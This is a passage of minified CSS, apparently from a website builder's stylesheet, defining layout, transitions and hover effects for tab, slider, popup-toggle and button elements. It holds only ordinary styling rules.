.flex-element-type-tabs__switcher{justify-content:space-between}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher-item{margin:0}.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item:hover,.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item--active{color:var(--navigationActiveTextColor)}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item{padding:.5rem .9375rem}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item--active:after{opacity:1 !important}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--navigationLineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item--active{opacity:1 !important;color:var(--navigationActiveBackgroundTextColor);background-color:var(--navigationActiveBackgroundColor)}.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image-placeholder{margin:0;height:100% !important;width:100%;min-height:100% !important;background-position:center center}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{height:100%;width:var(--width);min-width:var(--width)}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal__slide-text-content,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse__slide-text-content{height:100%}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide{flex-direction:row}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image{margin-right:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide{flex-direction:row-reverse}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{margin-left:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide{flex-direction:column}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image{width:100%;margin-bottom:1.875rem;height:var(--height);min-height:var(--height)}.flex-element-type-tabs--navigation-tabs-style-number .flex-element-type-tabs__switcher-item{padding:.625rem}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-left .flex-element-type-tabs__switcher-item{text-align:left}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-right .flex-element-type-tabs__switcher-item{text-align:right}.flex-element-type-tabs__slider{height:100%;opacity:0}.flex-element-type-tabs__slider .slick-list,.flex-element-type-tabs__slider .slick-slide,.flex-element-type-tabs__slider .slick-track{height:100%}.flex-element-type-tabs__slider.slick-slider{opacity:1}.flex-element-type-tabs__slide{display:flex !important;align-items:stretch;height:100%}.flex-element-type-tabs__slide-image{background-size:cover}.flex-element-type-tabs__slide-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6}.flex-element-type-tabs__slide-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs__slide-text-content{position:relative}.flex-element-type-tabs__slide-title{margin-bottom:1.125rem;color:var(--titleColor)}.flex-element-type-tabs__slide-title:empty{display:none}.flex-element-type-tabs__slide-text{color:var(--textColor);height:0;flex-grow:1;position:relative}.flex-element-type-tabs__switcher{position:absolute !important;display:flex}.flex-element-type-tabs__switcher-item{position:relative;white-space:nowrap;color:var(--navigationTextColor);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button{display:block;position:relative;width:100%;height:100%;overflow:hidden;display:flex;align-items:center;color:var(--color);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button:hover{color:var(--hoverColor)}.flex-element-type-popup-close-button,.flex-element-type-popup-close-button *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-close-button__text,.flex-element-type-popup-close-button__icon{display:block;text-align:center}.flex-element-type-popup-close-button__icon{position:relative;width:100%;height:100%}.flex-element-type-popup-close-button__icon:before,.flex-element-type-popup-close-button__icon:after{content:"";display:block;position:absolute;left:50%;top:50%;background-color:currentColor;width:100%;height:var(--thickness);transform-origin:center center;transition:background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button__icon:before{transform:translate(-50%, -50%) rotate(45deg)}.flex-element-type-popup-close-button__icon:after{transform:translate(-50%, -50%) rotate(-45deg)}.flex-element-type-popup-toggle{position:relative;width:100%;height:100%;display:flex;align-items:center;color:var(--color);overflow:hidden;pointer-events:none;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle.clickable{pointer-events:all}.flex-element-type-popup-toggle,.flex-element-type-popup-toggle *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-toggle *{pointer-events:none}.flex-element-type-popup-toggle:hover{color:var(--color-hover)}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--open{opacity:0;pointer-events:none}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--close{opacity:1;pointer-events:auto}.flex-element-type-popup-toggle__icon,.flex-element-type-popup-toggle__text{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle__text--open{font-size:var(--icon-size)}.flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle__text--close{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);opacity:0;pointer-events:none;font-size:calc(var(--icon-size) / 2)}.flex-element-type-popup-toggle__icon-wrap{position:relative}.flex-element-type-popup-toggle__text{width:100%}.flex-element-type-tabs-switcher{overflow:hidden;width:100%;height:100%;display:flex}.flex-element-type-tabs-switcher,.flex-element-type-tabs-switcher *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs-switcher__hint{width:100%;text-align:center;color:var(--fields-dark-hover);font-family:"Public Sans";font-size:12px;line-height:15.6px;font-weight:600}.flex-element-type-tabs-switcher--horizontal{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign);flex-wrap:wrap}.flex-element-type-tabs-switcher--horizontal .flex-element-type-tabs-switcher__item:not(:last-child){margin-right:var(--itemsGap)}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:100%;width:4.375rem}.flex-element-type-tabs-switcher--horizontal .ps__rail-x,.flex-element-type-tabs-switcher--horizontal .ps__rail-y{display:none !important}.flex-element-type-tabs-switcher--vertical{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-tabs-switcher--vertical .flex-element-type-tabs-switcher__item:not(:last-child){margin-bottom:var(--itemsGap)}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:4.375rem;width:100%}.flex-element-type-tabs-switcher--space-evenly{justify-content:space-between}.flex-element-type-tabs-switcher--space-evenly .flex-element-type-tabs-switcher__item:not(:last-child){margin:0}@media (max-width: 767px){.flex-element-type-tabs-switcher--useSwipeOnMobile{flex-wrap:nowrap}}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item{color:var(--textColor);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color:hover,.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline{padding:.5rem .9375rem}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline.flex-element-type-tabs-switcher__item--active:after{opacity:1 !important}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--lineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background.flex-element-type-tabs-switcher__item--active{opacity:1 !important;color:var(--activeBgTextColor);background-color:var(--activeBgColor)}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{opacity:1}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item:hover:not(.flex-element-type-tabs-switcher__item--active) .flex-element-type-tabs-switcher__item-image{opacity:0.8}.flex-element-type-tabs-switcher__item{position:relative;white-space:nowrap;user-select:none;cursor:pointer}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item .flex-element-type-tabs-switcher__item-image{filter:grayscale(100%)}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item:hover .flex-element-type-tabs-switcher__item-image,.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{filter:grayscale(0%)}.flex-element-type-tabs-switcher__item-image{opacity:0.5;transition:opacity .1s,filter .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher__item-image img{display:block;max-width:initial !important}.flex-element-type-tabs-switcher__item-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6;background-position:center center}.flex-element-type-tabs-switcher__item-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs2{height:100%;width:100%}.flex-element-type-tabs2,.flex-element-type-tabs2 *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2 .ps__rail-y{opacity:0 !important}.flex-element-type-tabs2 .flex-element-type-tabs2__overlay-enabled{z-index:999;width:100%;height:100%;position:absolute;border-radius:var(--imageBorderRadius, 0)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{height:100%;padding-top:var(--textTopPadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image{margin-right:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{flex-direction:row-reverse}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{margin-left:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{flex-direction:column;align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{margin-bottom:var(--imageGap)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-text-content{padding:0 var(--textPaddings)}.flex-element-type-tabs2--slideType-visibleNearby{overflow:hidden}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--centerMode .flex-element-type-tabs2__slide{margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2)}.flex-element-type-tabs2--slideType-visibleNearby .flex-element-type-tabs2__slide{margin-right:var(--slideGap)}.flex-element-type-tabs2--layout-image .flex-element-type-tabs2__slide-image{margin:0;height:100% !important;width:100%;min-height:100% !important}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{height:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{height:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{width:var(--imageWidth);min-width:var(--imageWidth)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{width:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{width:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{height:var(--imageHeight);min-height:var(--imageHeight)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{top:var(--imagePosition);transform:translateY(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{left:var(--imagePosition);transform:translateX(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content *{text-align:left}.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content *{text-align:center}.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content *{text-align:right}.flex-element-type-tabs2__slider{height:100%;opacity:0}.flex-element-type-tabs2__slider .slick-list,.flex-element-type-tabs2__slider .slick-slide,.flex-element-type-tabs2__slider .slick-track{height:100%}.flex-element-type-tabs2__slider.slick-slider{opacity:1}.flex-element-type-tabs2__slider .slick-slide--hidden{display:none !important}.flex-element-type-tabs2__slider--allow-scroll .slick-list{overflow:visible}.flex-element-type-tabs2__slider .slick-active.has-link{cursor:pointer}.flex-element-type-tabs2__slide{display:flex !important;align-items:stretch;height:100%;outline:0;position:relative}.flex-element-type-tabs2__slide-scroll-button{width:40px;height:40px;display:none;justify-content:center;align-items:center;background:#fff;border-radius:20px;box-shadow:0 0 10px rgba(0,0,0,0.15);cursor:pointer;position:absolute;bottom:-20px;left:50%;transform:translateX(-50%)}.flex-element-type-tabs2__slide-scroll-button i{transition:all 0.5s;color:#3a3a3a}.flex-element-type-tabs2__slide-scroll-button i.scroll-direction-up{transform:rotate(180deg)}.flex-element-type-tabs2__slide-image{position:relative;--backgroundPosition: 0 0;--mobileBackgroundPosition: 0 0;background-size:cover;background-position:var(--backgroundPosition);border-radius:var(--imageBorderRadius, 0);object-fit:cover;object-position:var(--backgroundPosition)}@media (max-width: 767px){.flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}}@media (max-width: 767px){.flex-block__element--synced .flex-element-type-tabs2__slide-image{background-position:var(--backgroundPosition);object-position:var(--backgroundPosition)}}.flex-element-type-tabs2__slide-image--hidden{display:none}.flex-element-type-tabs2__slide-image--placeholder{object-position:center}.flex-element-type-tabs2__slide-image-comparer{position:relative;width:100%;height:100%}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-image-comparison{border-radius:var(--imageBorderRadius, 0);overflow:hidden !important}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-tabs2__slide-image{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.flex-element-type-tabs2__slide-text-content{position:relative;overflow:hidden}.flex-element-type-tabs2__slide-text-content *{margin-top:0}.flex-element-type-tabs2__slide-text-content.allow-scroll{overflow:scroll}.flex-element-type-tabs2__slide-title,.flex-element-type-tabs2__slide-text,.flex-element-type-tabs2__slide-lower-title{margin-top:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title{margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text{color:var(--textColor);margin-bottom:var(--textGap);position:relative}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text a{text-decoration:underline;outline:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text p{margin:0;word-break:break-word}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text strong{font-weight:bold}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text i{font-style:italic}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title{margin-bottom:var(--lowerTitleGap);color:var(--lowerTitleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title:empty{display:none}.flex-element-type-tabs2__slide-button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);user-select:none;cursor:pointer;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent}.flex-element-type-tabs2__slide-button--client:not([href]){display:none}.flex-element-type-tabs2__slide-button-label{z-index:3;position:relative}.flex-element-type-tabs2__slide-button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2__slide-button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);border-radius:var(--buttonCornerRadius);z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2__slide-button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2__slide-button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__overlay-enabled{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide{overflow:visible;margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2);--slideFactor: calc(30 * (var(--slideAnimationAmount) / 100))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"]{transform:translateX(calc( (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%) +  (4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"] 